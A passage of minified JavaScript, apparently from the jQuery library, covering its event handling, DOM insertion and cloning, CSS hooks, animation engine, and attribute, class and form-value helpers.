De(this,e,Ne),!1},trigger:function(){return De(this,e),!0},delegateType:t}}),k.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){k.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||k.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),k.fn.extend({on:function(e,t,n,r){return Ae(this,e,t,n,r)},one:function(e,t,n,r){return Ae(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,k(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Se),this.each(function(){k.event.remove(this,e,n,t)})}});var je=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,qe=/<script|<style|<link/i,Le=/checked\s*(?:[^=]|=\s*.checked.)/i,He=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Oe(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&k(e).children("tbody")[0]||e}function Pe(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Re(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Me(e,t){var n,r,i,o,a,s,u,l;if(1===t.nodeType){if(Q.hasData(e)&&(o=Q.access(e),a=Q.set(t,o),l=o.events))for(i in delete a.handle,a.events={},l)for(n=0,r=l[i].length;n<r;n++)k.event.add(t,i,l[i][n]);J.hasData(e)&&(s=J.access(e),u=k.extend({},s),J.set(t,u))}}function Ie(n,r,i,o){r=g.apply([],r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=m(d);if(h||1<f&&"string"==typeof d&&!y.checkClone&&Le.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),Ie(t,r,i,o)});if(f&&(t=(e=we(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=k.map(ve(e,"script"),Pe)).length;c<f;c++)u=e,c!==p&&(u=k.clone(u,!0,!0),s&&k.merge(a,ve(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,k.map(a,Re),c=0;c<s;c++)u=a[c],he.test(u.type||"")&&!Q.access(u,"globalEval")&&k.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?k._evalUrl&&!u.noModule&&k._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")}):b(u.textContent.replace(He,""),u,l))}return n}function We(e,t,n){for(var r,i=t?k.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||k.cleanData(ve(r)),r.parentNode&&(n&&oe(r)&&ye(ve(r,"script")),r.parentNode.removeChild(r));return e}k.extend({htmlPrefilter:function(e){return e.replace(je,"<$1></$2>")},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=oe(e);if(!(y.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||k.isXMLDoc(e)))for(a=ve(c),r=0,i=(o=ve(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&pe.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||ve(e),a=a||ve(c),r=0,i=o.length;r<i;r++)Me(o[r],a[r]);else Me(e,c);return 0<(a=ve(c,"script")).length&&ye(a,!f&&ve(e,"script")),c},cleanData:function(e){for(var t,n,r,i=k.event.special,o=0;void 0!==(n=e[o]);o++)if(G(n)){if(t=n[Q.expando]){if(t.events)for(r in t.events)i[r]?k.event.remove(n,r):k.removeEvent(n,r,t.handle);n[Q.expando]=void 0}n[J.expando]&&(n[J.expando]=void 0)}}}),k.fn.extend({detach:function(e){return We(this,e,!0)},remove:function(e){return We(this,e)},text:function(e){return _(this,function(e){return void 0===e?k.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return Ie(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Oe(this,e).appendChild(e)})},prepend:function(){return Ie(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Oe(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return Ie(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return Ie(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(k.cleanData(ve(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return k.clone(this,e,t)})},html:function(e){return _(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!qe.test(e)&&!ge[(de.exec(e)||["",""])[1].toLowerCase()]){e=k.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(k.cleanData(ve(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return Ie(this,arguments,function(e){var t=this.parentNode;k.inArray(this,n)<0&&(k.cleanData(ve(this)),t&&t.replaceChild(e,this))},n)}}),k.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){k.fn[e]=function(e){for(var t,n=[],r=k(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),k(r[o])[a](t),u.apply(n,t.get());return this.pushStack(n)}});var $e=new RegExp("^("+te+")(?!px)[a-z%]+$","i"),Fe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=C),t.getComputedStyle(e)},Be=new RegExp(re.join("|"),"i");function _e(e,t,n){var r,i,o,a,s=e.style;return(n=n||Fe(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||oe(e)||(a=k.style(e,t)),!y.pixelBoxStyles()&&$e.test(a)&&Be.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0!==a?a+"":a}function ze(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(u){s.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",u.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",ie.appendChild(s).appendChild(u);var e=C.getComputedStyle(u);n="1%"!==e.top,a=12===t(e.marginLeft),u.style.right="60%",o=36===t(e.right),r=36===t(e.width),u.style.position="absolute",i=12===t(u.offsetWidth/3),ie.removeChild(s),u=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s=E.createElement("div"),u=E.createElement("div");u.style&&(u.style.backgroundClip="content-box",u.cloneNode(!0).style.backgroundClip="",y.clearCloneStyle="content-box"===u.style.backgroundClip,k.extend(y,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),a},scrollboxSize:function(){return e(),i}}))}();var Ue=["Webkit","Moz","ms"],Xe=E.createElement("div").style,Ve={};function Ge(e){var t=k.cssProps[e]||Ve[e];return t||(e in Xe?e:Ve[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Ue.length;while(n--)if((e=Ue[n]+t)in Xe)return e}(e)||e)}var Ye=/^(none|table(?!-c[ea]).+)/,Qe=/^--/,Je={position:"absolute",visibility:"hidden",display:"block"},Ke={letterSpacing:"0",fontWeight:"400"};function Ze(e,t,n){var r=ne.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function et(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=k.css(e,n+re[a],!0,i)),r?("content"===n&&(u-=k.css(e,"padding"+re[a],!0,i)),"margin"!==n&&(u-=k.css(e,"border"+re[a]+"Width",!0,i))):(u+=k.css(e,"padding"+re[a],!0,i),"padding"!==n?u+=k.css(e,"border"+re[a]+"Width",!0,i):s+=k.css(e,"border"+re[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u}function tt(e,t,n){var r=Fe(e),i=(!y.boxSizingReliable()||n)&&"border-box"===k.css(e,"boxSizing",!1,r),o=i,a=_e(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if($e.test(a)){if(!n)return a;a="auto"}return(!y.boxSizingReliable()&&i||"auto"===a||!parseFloat(a)&&"inline"===k.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===k.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+et(e,t,n||(i?"border":"content"),o,r,a)+"px"}function nt(e,t,n,r,i){return new nt.prototype.init(e,t,n,r,i)}k.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=_e(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=V(t),u=Qe.test(t),l=e.style;if(u||(t=Ge(s)),a=k.cssHooks[t]||k.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=ne.exec(n))&&i[1]&&(n=le(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(k.cssNumber[s]?"":"px")),y.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=V(t);return Qe.test(t)||(t=Ge(s)),(a=k.cssHooks[t]||k.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=_e(e,t,r)),"normal"===i&&t in Ke&&(i=Ke[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),k.each(["height","width"],function(e,u){k.cssHooks[u]={get:function(e,t,n){if(t)return!Ye.test(k.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?tt(e,u,n):ue(e,Je,function(){return tt(e,u,n)})},set:function(e,t,n){var r,i=Fe(e),o=!y.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===k.css(e,"boxSizing",!1,i),s=n?et(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-et(e,u,"border",!1,i)-.5)),s&&(r=ne.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=k.css(e,u)),Ze(0,t,s)}}}),k.cssHooks.marginLeft=ze(y.reliableMarginLeft,function(e,t){if(t)return(parseFloat(_e(e,"marginLeft"))||e.getBoundingClientRect().left-ue(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),k.each({margin:"",padding:"",border:"Width"},function(i,o){k.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+re[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(k.cssHooks[i+o].set=Ze)}),k.fn.extend({css:function(e,t){return _(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Fe(e),i=t.length;a<i;a++)o[t[a]]=k.css(e,t[a],!1,r);return o}return void 0!==n?k.style(e,t,n):k.css(e,t)},e,t,1<arguments.length)}}),((k.Tween=nt).prototype={constructor:nt,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||k.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(k.cssNumber[n]?"":"px")},cur:function(){var e=nt.propHooks[this.prop];return e&&e.get?e.get(this):nt.propHooks._default.get(this)},run:function(e){var t,n=nt.propHooks[this.prop];return this.options.duration?this.pos=t=k.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):nt.propHooks._default.set(this),this}}).init.prototype=nt.prototype,(nt.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=k.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){k.fx.step[e.prop]?k.fx.step[e.prop](e):1!==e.elem.nodeType||!k.cssHooks[e.prop]&&null==e.elem.style[Ge(e.prop)]?e.elem[e.prop]=e.now:k.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=nt.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},k.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},k.fx=nt.prototype.init,k.fx.step={};var rt,it,ot,at,st=/^(?:toggle|show|hide)$/,ut=/queueHooks$/;function lt(){it&&(!1===E.hidden&&C.requestAnimationFrame?C.requestAnimationFrame(lt):C.setTimeout(lt,k.fx.interval),k.fx.tick())}function ct(){return C.setTimeout(function(){rt=void 0}),rt=Date.now()}function ft(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=re[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function pt(e,t,n){for(var r,i=(dt.tweeners[t]||[]).concat(dt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function dt(o,e,t){var n,a,r=0,i=dt.prefilters.length,s=k.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=rt||ct(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:k.extend({},e),opts:k.extend(!0,{specialEasing:{},easing:k.easing._default},t),originalProperties:e,originalOptions:t,startTime:rt||ct(),duration:t.duration,tweens:[],createTween:function(e,t){var n=k.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=V(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=k.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=dt.prefilters[r].call(l,o,c,l.opts))return m(n.stop)&&(k._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return k.map(c,pt,l),m(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),k.fx.timer(k.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}k.Animation=k.extend(dt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return le(n.elem,e,ne.exec(t),n),n}]},tweener:function(e,t){m(e)?(t=e,e=["*"]):e=e.match(R);for(var n,r=0,i=e.length;r<i;r++)n=e[r],dt.tweeners[n]=dt.tweeners[n]||[],dt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&se(e),v=Q.get(e,"fxshow");for(r in n.queue||(null==(a=k._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,k.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],st.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||k.style(e,r)}if((u=!k.isEmptyObject(t))||!k.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=Q.get(e,"display")),"none"===(c=k.css(e,"display"))&&(l?c=l:(fe([e],!0),l=e.style.display||l,c=k.css(e,"display"),fe([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===k.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=Q.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&fe([e],!0),p.done(function(){for(r in g||fe([e]),Q.remove(e,"fxshow"),d)k.style(e,r,d[r])})),u=pt(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?dt.prefilters.unshift(e):dt.prefilters.push(e)}}),k.speed=function(e,t,n){var r=e&&"object"==typeof e?k.extend({},e):{complete:n||!n&&t||m(e)&&e,duration:e,easing:n&&t||t&&!m(t)&&t};return k.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in k.fx.speeds?r.duration=k.fx.speeds[r.duration]:r.duration=k.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){m(r.old)&&r.old.call(this),r.queue&&k.dequeue(this,r.queue)},r},k.fn.extend({fadeTo:function(e,t,n,r){return this.filter(se).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=k.isEmptyObject(t),o=k.speed(e,n,r),a=function(){var e=dt(this,k.extend({},t),o);(i||Q.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&!1!==i&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=k.timers,r=Q.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&ut.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||k.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=Q.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=k.timers,o=n?n.length:0;for(t.finish=!0,k.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),k.each(["toggle","show","hide"],function(e,r){var i=k.fn[r];k.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(ft(r,!0),e,t,n)}}),k.each({slideDown:ft("show"),slideUp:ft("hide"),slideToggle:ft("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){k.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),k.timers=[],k.fx.tick=function(){var e,t=0,n=k.timers;for(rt=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||k.fx.stop(),rt=void 0},k.fx.timer=function(e){k.timers.push(e),k.fx.start()},k.fx.interval=13,k.fx.start=function(){it||(it=!0,lt())},k.fx.stop=function(){it=null},k.fx.speeds={slow:600,fast:200,_default:400},k.fn.delay=function(r,e){return r=k.fx&&k.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=C.setTimeout(e,r);t.stop=function(){C.clearTimeout(n)}})},ot=E.createElement("input"),at=E.createElement("select").appendChild(E.createElement("option")),ot.type="checkbox",y.checkOn=""!==ot.value,y.optSelected=at.selected,(ot=E.createElement("input")).value="t",ot.type="radio",y.radioValue="t"===ot.value;var ht,gt=k.expr.attrHandle;k.fn.extend({attr:function(e,t){return _(this,k.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){k.removeAttr(this,e)})}}),k.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?k.prop(e,t,n):(1===o&&k.isXMLDoc(e)||(i=k.attrHooks[t.toLowerCase()]||(k.expr.match.bool.test(t)?ht:void 0)),void 0!==n?null===n?void k.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=k.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!y.radioValue&&"radio"===t&&A(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(R);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),ht={set:function(e,t,n){return!1===t?k.removeAttr(e,n):e.setAttribute(n,n),n}},k.each(k.expr.match.bool.source.match(/\w+/g),function(e,t){var a=gt[t]||k.find.attr;gt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=gt[o],gt[o]=r,r=null!=a(e,t,n)?o:null,gt[o]=i),r}});var vt=/^(?:input|select|textarea|button)$/i,yt=/^(?:a|area)$/i;function mt(e){return(e.match(R)||[]).join(" ")}function xt(e){return e.getAttribute&&e.getAttribute("class")||""}function bt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(R)||[]}k.fn.extend({prop:function(e,t){return _(this,k.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[k.propFix[e]||e]})}}),k.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&k.isXMLDoc(e)||(t=k.propFix[t]||t,i=k.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=k.find.attr(e,"tabindex");return t?parseInt(t,10):vt.test(e.nodeName)||yt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),y.optSelected||(k.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),k.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){k.propFix[this.toLowerCase()]=this}),k.fn.extend({addClass:function(t){var e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){k(this).addClass(t.call(this,e,xt(this)))});if((e=bt(t)).length)while(n=this[u++])if(i=xt(n),r=1===n.nodeType&&" "+mt(i)+" "){a=0;while(o=e[a++])r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(s=mt(r))&&n.setAttribute("class",s)}return this},removeClass:function(t){var e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){k(this).removeClass(t.call(this,e,xt(this)))});if(!arguments.length)return this.attr("class","");if((e=bt(t)).length)while(n=this[u++])if(i=xt(n),r=1===n.nodeType&&" "+mt(i)+" "){a=0;while(o=e[a++])while(-1<r.indexOf(" "+o+" "))r=r.replace(" "+o+" "," ");i!==(s=mt(r))&&n.setAttribute("class",s)}return this},toggleClass:function(i,t){var o=typeof i,a="string"===o||Array.isArray(i);return"boolean"==typeof t&&a?t?this.addClass(i):this.removeClass(i):m(i)?this.each(function(e){k(this).toggleClass(i.call(this,e,xt(this),t),t)}):this.each(function(){var e,t,n,r;if(a){t=0,n=k(this),r=bt(i);while(e=r[t++])n.hasClass(e)?n.removeClass(e):n.addClass(e)}else void 0!==i&&"boolean"!==o||((e=xt(this))&&Q.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",e||!1===i?"":Q.get(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+mt(xt(n))+" ").indexOf(t))return!0;return!1}});var wt=/\r/g;k.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=m(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,k(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=k.map(t,function(e){return null==e?"":e+""})),(r=k.valHooks[this.type]||k.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=k.valHooks[t.type]||k.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(wt,""):null==e?"":e:void 0}}),k.extend({valHooks:{option:{get:function(e){var t=k.find.attr(e,"value");return null!=t?t:mt(k.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!A(n.parentNode,"optgroup"))){if(t=k(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=k.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<k.inArray(k.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),k.each(["radio","checkbox"],function(){k.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<k.inArray(k(e).val(),t)}},y.checkOn||(k.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),y.focusin="onfocusin"in C;var Tt=/^(?:focusinfocus|focusoutblur)$/,Ct=function(e){e.stopPropagation()};k.extend(k.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||E],d=v.call(e,"type")?e.type:e,h=v.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||E,3!==n.nodeType&&8!==n.nodeType&&!Tt.test(d+k.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[k.expando]?e:new k.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:k.makeArray(t,[e]),c=k.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!x(n)){for(s=c.delegateType||d,Tt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||E)&&p.push(a.defaultView||a.parentWindow||C)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(Q.get(o,"events")||{})[e.type]&&Q.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&G(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!G(n)||u&&m(n[d])&&!x(n)&&((a=n[u])&&(n[u]=null),k.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,Ct),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,Ct),k.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=k.extend(new k.Event,n,{type:e,isSimulated:!0});k.event.trigger(r,null,t)}}),k.fn.extend({trigger:function(e,t){return this.each(function(){k.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return k.event.trigger(e,t,n,!0)}}),y.focusin||k.each({focus:"focusin",blur:"focusout"},function(n,r){var i=function(e){k.event.simulate(r,e.target,k.event.fix(e))};k.event.special[r]={setup:function(){var e=this.ownerDocument||this,t=Q.access(e,r);t||e.addEventListener(n,i,!0),Q.access(e,r,(t||0)+1)},teardown:function(){var 